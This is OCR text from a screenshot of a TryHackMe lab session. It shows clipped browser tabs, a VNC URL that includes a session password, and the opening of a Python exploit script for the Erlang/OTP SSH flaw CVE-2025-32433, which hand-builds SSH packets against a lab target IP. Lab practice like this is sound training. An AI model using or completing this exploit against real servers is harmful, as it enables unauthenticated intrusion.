 Apr 24 14:35
TryHac
What D
Config
daniell
Works
Getting
TT Fra
(345) D
TryHa
TH
Unaut
Erlang
CVE-20
ssh: ea
ProDef
How I U
The 20
(1) Ele
https://vnc.tryhackme.tech/index.html?host=proxy-5.tryhackme.tech&password=3301e6804c7853c2&proxyIP=10.10.135.52&resize=remote
Applications Places System Thu 24 Apr, 13:35 AttackBox IP:10.10.135.52
root@ip-10-10-135-52: ~/CVE-2025-32433
File Edit View Search Terminal Tabs Help
root@ip-10-10-135-52: ~
root@ip-10-10-135-52: ~/CVE-2025-32
import socket
import struct
import time
HOST = "10.10.126.48" # Target IP (change if needed)
PORT = 22 # Target port (change if needed)
# Helper to format SSH string (4-byte length + bytes)
def string_payload(s):
s_bytes = s.encode("utf-8")
return struct.pack(">I", len(s_bytes)) + s_bytes
# Builds SSH_MSG_CHANNEL_OPEN for session
def build_channel_open(channel_id=0):
return (
b"\x5a" # SSH_MSG_CHANNEL_OPEN
+ string_payload("session")
+ struct.pack(">I", channel_id) # sender channel ID
+ struct.pack(">I", 0x68000) # initial window size
+ struct.pack(">I", 0x10000) # max packet size
)
"CVE-2025-32433.py" 124L, 3970C written 6,9 Top
root@ip-10-10-135-52: ~/CVE-2025-32433
File Edit View Search Terminal Help
root@ip-10-10-135-52:~# cd CVE-2025-32433/
root@ip-10-10-135-52:~/CVE-2025-32433# python3
rt New Session
Restore Session